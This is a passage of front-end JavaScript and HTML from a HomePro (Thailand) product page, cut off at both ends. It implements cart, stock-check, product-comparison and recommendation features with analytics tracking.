			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1213690-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1213690;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			productGroupingSetInactive();
			$('.product-grouping .pdp-groupong-item').click(function(){
				//Add selected item
				if ($(this).hasClass('disabled')) {
					return;
				} else if ($(this).hasClass('selected')) {
					return;
					$('.product-grouping .grouping').removeClass('selected');
					$(this).removeClass('selected');
					$('.product-grouping .grouping .pdp-groupong-item').parent().removeClass('disabled');
					$('.product-grouping .grouping .pdp-groupong-item').removeClass('disabled');
					return;
				} else {
					$('.product-grouping .grouping').removeClass('selected');
					$(this).parent().parent().find('.pdp-groupong-item').removeClass('selected');
					$(this).parent().parent().addClass('selected');
					$(this).addClass('selected');
				}

				//Set item active | inactive
				productGroupingSetInactive();

				//Link to product
				var selectedItem = $('.product-grouping .grouping .pdp-groupong-item.selected');
				if (selectedItem.size() >= 1) {
					var firstSelectedItem = $('.product-grouping .grouping .pdp-groupong-item.selected').first();
					var firstSelectedItemData = firstSelectedItem.data('partnumbers') + "";
					var ptArr = firstSelectedItemData.split(',');

					var productGroupingPartnumber = "";
					var intersectionNames = [];
					$.each(selectedItem, function(index, value){
						var tmpArr = String($(value).data('partnumbers')).split(',');
						$.each(tmpArr, function(i, el){
							if($.inArray(el, ptArr) > -1) {
								intersectionNames.push(el);
							} 
						});

						if ( intersectionNames.length != 0 ) {
							ptArr = $.merge([], intersectionNames);
							intersectionNames = [];
						}
					});

					//Not have data on cross item to default item one
					if (productGroupingPartnumber == "") {
						productGroupingPartnumber = ptArr[0];
					}
					if ('1213690' != productGroupingPartnumber) {
						window.location.href = 'https://www.homepro.co.th/p/' + productGroupingPartnumber;
					}
				}
			});

			var swiperEmktSpotImageSmall = new Swiper('.sw-image', {
				slidesPerView: 'auto',
				spaceBetween: 16,
				freeMode: true,
				navigation: {
					nextEl: '.swiper-button-next.pdp-grouping',
					prevEl: '.swiper-button-prev.pdp-grouping',
				},
			});
		});

		function productGroupingSetInactive(){
			var _this = $('.product-grouping .grouping .selected').first();
			var partnumberArr = String($(_this).data('partnumbers')).split(',');
			var root = $('.product-grouping .grouping:not(:first-child)');
			root.each(function(index, value){
				var btn = $(this).find('.pdp-groupong-item');
				btn.each(function (i,v){
					var pArr = $(this).data('partnumbers').toString().split(',');
					if (partnumberArr.some(elem => pArr.includes(elem))) {
						$(this).parent().removeClass('disabled');
						$(this).removeClass('disabled');
					} else {
						$(this).parent().addClass('disabled');
						$(this).addClass('disabled');
					}
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'NmQ5NTNmNGEyNzVhZTQwZmQwNGRkY2U3ODZiNzA2MjU2MmU4M2M4ZDYxYzQ4NWU3YWJlZjc3MzYzNDkzOTY3MTM2YjcwMjk0ZTk1ODY4ZDg3ZGI3NTdjY2NlYWUyYTA0',
				p: '1213690'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'M2UwYjIzOTE0MjQ3ZDZjMDU0ZWE4YzQ3NjcwMmI4MTExMjkyMDI4NzIzOWIzY2Q0NTFjMTZmODgyMDgwMDNjNw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'Y2E2MzZjZDk3Mjk1NmMwYzA0MmQyMjA2YmM5NTEwNjY5MDQxMmZhY2E3OGE2MzQ2ZDVlZjg3MWE1YmEyNGFlZg=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'Mzg3MTM2ZTQ0Mjg3MmFjN2ExYWRlNmUyYzY0OTVmYmU0YTFkMDVhODdiODgwNTkyNjI1ZmE0OWEyYWVmNjA0OQ==',
				m: 'NTA0ZWQ4OTIzMjU4MGFlNjA1NWVlNGMwZDQzZTU2ZjdjZDhiOTU5ODYwMjZlMzM4NGE2YWYwOWI1MzQ4MTM0NA==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'NWZjNWM0NTVmNGM2MzZiZTEzYmVkZjVjNDc3MmQ4ZTdiMzIzMThlZDQyZmUwZmU5M2QzYjJkOTk1YTE5NGM0ZA=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
